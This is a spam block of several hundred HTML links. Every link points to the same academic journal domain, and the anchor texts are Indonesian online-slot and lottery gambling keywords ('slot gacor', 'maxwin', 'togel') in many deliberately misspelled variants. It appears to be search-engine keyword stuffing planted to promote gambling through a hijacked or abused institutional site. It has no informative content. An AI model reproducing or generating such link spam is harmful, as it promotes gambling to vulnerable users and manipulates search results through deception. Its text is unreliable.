    <a href="https://journal.stiemb.ac.id/">slotgacorr turbo scatter</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor mode turbo</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor peluang semakin naik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor x3000 pecah layar</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp penguin</a>
    <a href="https://journal.stiemb.ac.id/">slottgacorr jp digenjot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor main santai profit</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor anti delay</a>
    <a href="https://journal.stiemb.ac.id/">situssl0tgacor typo booster</a>
    <a href="https://journal.stiemb.ac.id/">situs slottggacor rtp real</a>
    <a href="https://journal.stiemb.ac.id/">situss slotgacor rate unggul</a>
    <a href="https://journal.stiemb.ac.id/">site slot gacorr free menang</a>
    <a href="https://journal.stiemb.ac.id/">situs sl0ttgacor anti kalah</a>
    <a href="https://journal.stiemb.ac.id/">web slotgacorr pilihan player</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp tercecer</a>
    <a href="https://journal.stiemb.ac.id/">linkslot gacor free spin deras</a>
    <a href="https://journal.stiemb.ac.id/">link slottgacorr jp lembut</a>
    <a href="https://journal.stiemb.ac.id/">linx slotgacor claim win</a>
    <a href="https://journal.stiemb.ac.id/">lynk slotgacor cuan cepat</a>
    <a href="https://journal.stiemb.ac.id/">laink slotgacor gampang jp</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor langsung cair</a>
    <a href="https://journal.stiemb.ac.id/">link slott gacor bonus melimpah</a>
    <a href="https://journal.stiemb.ac.id/">liinkslotgacorr fiture baru</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor power scatter</a>
    <a href="https://journal.stiemb.ac.id/">sl0tgacor typo hoki</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr kombo spin</a>
    <a href="https://journal.stiemb.ac.id/">slottgacorr aksi brutal</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor atur pola menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tingkat tinggi</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr mode dewa</a>
    <a href="https://journal.stiemb.ac.id/">slottgacorr jp terbang</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor cuan melimpah</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacorr tanpa ribet</a>
    <a href="https://journal.stiemb.ac.id/">situsslottgacorr jp meteor</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor jp super wild</a>
    <a href="https://journal.stiemb.ac.id/">situs sl0tgacor pilihan top</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacorr jp singa</a>
    <a href="https://journal.stiemb.ac.id/">site slottgacor anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacor bonus aktif</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr x9999</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot kosmik</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor pola pro menang</a>
    <a href="https://journal.stiemb.ac.id/">slottgacorr jp deras deras</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor ledakan jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr auto spin menang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor penuh hoki</a>
    <a href="https://journal.stiemb.ac.id/">slottgacorr jp extrime</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor cuan harian</a>
    <a href="https://journal.stiemb.ac.id/">linkslott gacor akun sultan</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor rtp naik semua</a>
    <a href="https://journal.stiemb.ac.id/">liinkslottgacor super win</a>
    <a href="https://journal.stiemb.ac.id/">lynk slot gacor jp pasang</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacorr jackpot acak</a>
    <a href="https://journal.stiemb.ac.id/">laink slotgacor kemenangan mudah</a>
    <a href="https://journal.stiemb.ac.id/">linx slot gacor fitur wild</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp 4d meledak</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor turbo angin</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacor colok naga</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor maxwin motor baru</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter ga kelar kelar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor angka togel sakti</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp mutasi rekening</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor hoki memang iya</a>
    <a href="https://journal.stiemb.ac.id/">slot gacorr winrate ga jelas</a>
    <a href="https://journal.stiemb.ac.id/">link slott gacor meteor pass</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp tak terduga</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mode angkara murka</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp semak-semak</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor togel colok urat</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor rtp brontak</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor taufan scatter</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp deru mesin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hitungan togel 9x9</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor mode beruang marah</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacor jp kejam</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor angin ribut maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jackpot kedalaman laut</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp auto koma</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor 4d togel teriak</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor aurora malam</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka acak x777</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor banjir cuan</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp tak terhindarkan</a>
    <a href="https://journal.stiemb.ac.id/">slott gacorr mode magma cair</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor togel naga bersayap</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp kelapa jatuh</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor maxwin badai es</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp teleportasi</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp gigi naga</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor full moon</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka togel kolam</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter kelilipan</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor naga dua kepala</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor mode pikiran kosong</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp 10x tiup</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp pecut petir</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka 8 bergulung</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor scatter ajib</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp tabrakan server</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mode maling ayam</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor maxmaxx</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor pejantan jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor winrate kabur balik lagi</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor scatter beruntun</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka togel bocil</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp guling-guling</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor barbel petir</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot ngebul</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp goyang meja</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp menggelegar</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor togel asap naga</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor suhu awang-awang</a>
    <a href="https://journal.stiemb.ac.id/">link slottgacor gojek petir</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor maxwin rodeo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor angka togel gurih</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor tower jp</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp kepala banteng</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor mode naga tidur</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter membara</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp merasuk bumi</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp listrik padam</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor badut maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka togel 99x</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor headshot jp</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor lampu hijau</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor maxwin berkedip</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp naik roket</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor togel 7 ekor</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor scatter bisu</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor mode jerapah lari</a>
    <a href="https://journal.stiemb.ac.id/">slott gacorr jp teriak kencang</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor bintang jatuh</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp terperosok</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor rumus batin</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp menggila tanpa rem</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka togel kaboom</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp meledak besar</a>
    <a href="https://journal.stiemb.ac.id/">situs slottgacor malam terkutuk</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor maxwin bergerak sendiri</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter kembar tiga</a>
    <a href="https://journal.stiemb.ac.id/">link slottgacor asap tebal</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp ular besi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor angka togel babon</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor mode macan ngantuk</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp kuda troya</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jackpot puing puing</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor labirin jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor winrate berjerawat</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka togel setrum</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jp banjir listrik</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor maxwin kawin silang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp bawah tanah</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor aliran petir</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka 77 tertawa</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jp buaya darat</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor scatter goyang planet</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp mengelupas layar</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor angka togel berlipat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp dorong meja</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp kejut malam</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor mode orbit</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor kabut maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka togel ganda dua</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter tidak habis</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp huru-hara</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor sihir malam</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor mode babi terbang</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp naik gurun pasir</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor angka togel mulet</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor jp asap hitam</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor maxwin topeng emas</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor scatter semut raksasa</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp babat habis</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor mode dinosaurus</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp penuh racun</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka togel bersin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor tornado scatter</a>
    <a href="https://journal.stiemb.ac.id/">link slottgacor badai petir</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp angsa terbang</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor togel nombor bulat</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor winrate pudar jadi naik</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor kapal karam jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp memohon naik</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor scatter tanpa rem</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp babi ngepet</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor angka togel ngumpet</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor mode teleport scatter</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor semut api</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp ular api</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka togel meltdown</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter turbo angin</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor jp garpu petir</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp bergetar keras</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jp mendidih</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka togel cakar naga</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor mode kucing ngamuk</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp meleleh</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor angin gurih</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor angka toto 9x</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter kilat merah</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp sihir putih</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp gelombang laut</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor pohon emas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mode tikus teriak</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jackpot kabur sendiri</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor angka togel pukul 9</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor mode teleport malam</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp banteng merah</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor scatter mode hujan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp ngeblink cepat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter mode liar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot merata</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor rtp membara</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp hujan emas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp pedes ngeri</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hoki beneran</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus ngebut</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor langsung panas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor room dewa winrate</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp kenceng banget</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor kalah ga jadi</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor mode maxx</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot kesambar</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin liar muter</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor terbaru viral</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp ringan tapi nyata</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor gampang jackpot anjay</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mesin panas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor x200 turbo</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp naik tiap spin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor super cuan kilat</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor rtp menyala</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot rajin muncul</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin ngecas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bakar scatter</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor favorit pro</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp langsung gas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin melaju</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp turbo mendadak</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot singgah cepat</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp tabrakan hoki</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor aktif mode jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bonus besar mantap</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan keras sih</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp epik pecah</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor maxwin deras</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor room bocor admin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor langkah hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp badai mantul</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin belok hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot dtg mendadak</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor deposit low</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp nonstop turbin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter clarity</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jalur maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor paling rame</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor abis makan jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp gila mentok</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp 2x sekali spin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor maxwin terus menerus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp mode petir</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor xmode hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot berisik parah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin rapi hadiah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mode nebak jp</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor komunitas panas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter halus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp nyantol terus</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor thunder maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp turbo 99</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot tinggal klik</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor gampang ledak</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor win streak parah banget</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan deras boss</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp mau jatuh</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor rtp harian</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor room pilihan moderator</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin memanas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp bertubi tubi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cowok jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp tabrak scatter</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor muncul jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor super ledakan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp membludak siang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin pagi hoki</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor paling legit</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot kekunci</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp nabrak lagi</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mode hoki masuk</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hadiah listrik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp mewah rtp</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor mantull</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot brutal x200</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor spin mantap banget</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp petasan</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor bocoran real</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor cuan jir</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp raksasa bangun</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp naik gegas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jackpot 88 mode</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp garis tebal</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor overpowered</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter banyak banget</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor winrate naik naik</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp listrik petir</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor full jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor mode policy hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp nagih parah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor deposit manja</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor rtp injak gas</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp gila hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor peluang naik</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr kemenangan mudah</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor jp deras</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor resmi maxwin</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacor anti rungkat</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor server thailand</a>
    <a href="https://journal.stiemb.ac.id/">sl0tgacor jp angin topan</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter bertumpuk</a>
    <a href="https://journal.stiemb.ac.id/">linkslot gacor turbo mode</a>
    <a href="https://journal.stiemb.ac.id/">slottgacorr free spin deras</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr langsung pecah</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp bandung</a>
    <a href="https://journal.stiemb.ac.id/">slott gacor jp putih</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr jp bulanan</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor jp mercon</a>
    <a href="https://journal.stiemb.ac.id/">lynk slotgacor jp naik</a>
    <a href="https://journal.stiemb.ac.id/">liinkslotgacorr bonus anjir</a>
    <a href="https://journal.stiemb.ac.id/">site slottgacor resmi</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor hadiah deras</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor treand hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slottgaccor jp terbang</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr mode unlimited</a>
    <a href="https://journal.stiemb.ac.id/">slotgaccor spin kenceng</a>
    <a href="https://journal.stiemb.ac.id/">sl0ttgacor pilihan pro</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp luber</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr turbo scatter</a>
    <a href="https://journal.stiemb.ac.id/">linkslot gacor free angin</a>
    <a href="https://journal.stiemb.ac.id/">linkslottgacorr super hoki</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr pola pro max</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor hadiah padat</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jackpot hujan</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr x999</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr naik winrate</a>
    <a href="https://journal.stiemb.ac.id/">linkslotgacor akun sakti</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr jp bertubi tubi</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jp ringan</a>
    <a href="https://journal.stiemb.ac.id/">situsslottgacor rtp konsisten</a>
    <a href="https://journal.stiemb.ac.id/">situs slotgacor engine asia</a>
    <a href="https://journal.stiemb.ac.id/">situs slot gacor jp harimau</a>
    <a href="https://journal.stiemb.ac.id/">situsslotgacorr peluang emas</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor depo 10k menang</a>
    <a href="https://journal.stiemb.ac.id/">slottgacorr jp barbar</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr x200 win</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr rtp hijau</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr meledak pagi ini</a>
    <a href="https://journal.stiemb.ac.id/">link slotgacor stabil</a>
    <a href="https://journal.stiemb.ac.id/">lynk slotgacorr no sensor</a>
    <a href="https://journal.stiemb.ac.id/">lnk slot gacorr jp deras</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr live jp</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp bertahap</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor cepat cair</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr jackpot kilat</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor indonesia terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slottgacorr jp naik drastis</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp luberan</a>
    <a href="https://journal.stiemb.ac.id/">slotgaccor jp mantul</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp multi scatter</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor paarah auto win</a>
    <a href="https://journal.stiemb.ac.id/">slottgaccor rtp tebal</a>
    <a href="https://journal.stiemb.ac.id/">slotgaccor jp 50x</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor auto hitam</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr jp nempel terus</a>
    <a href="https://journal.stiemb.ac.id/">sl0tgacorr angka hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp hit hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor spin singa</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor bidikan admin</a>
    <a href="https://journal.stiemb.ac.id/">site slotgacorr jp aktif</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp bukan kaleng</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr x777 spin</a>
    <a href="https://journal.stiemb.ac.id/">slottgaccor jp emas</a>
    <a href="https://journal.stiemb.ac.id/">slotgaccor jp mentok</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor jp bertingkat</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor super scatter</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jackpot beruntun</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor x250 terpicu</a>
    <a href="https://journal.stiemb.ac.id/">slotgaccorr level pro</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor turbo jp</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor pola buaya</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr jp badai</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor jp sangar</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor nuclear win</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor scatter orbit</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor jp meledak</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr kemenangan max</a>
    <a href="https://journal.stiemb.ac.id/">slotgacorr jackpot roket</a>
    <a href="https://journal.stiemb.ac.id/">slottgacor hoki elit</a>
    <a href="https://journal.stiemb.ac.id/">slotgacor spin sakti</a>
    <a href="https://journal.stiemb.ac.id/">slotgaccor jp pantas</a>
    <a href="https://journal.stiemb.ac.id/">slottgaccorr rtp kencang</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor rtp tinggi malam</a>
    <a href="https://journal.stiemb.ac.id/">slotgaccor kemungkinan besar</a>
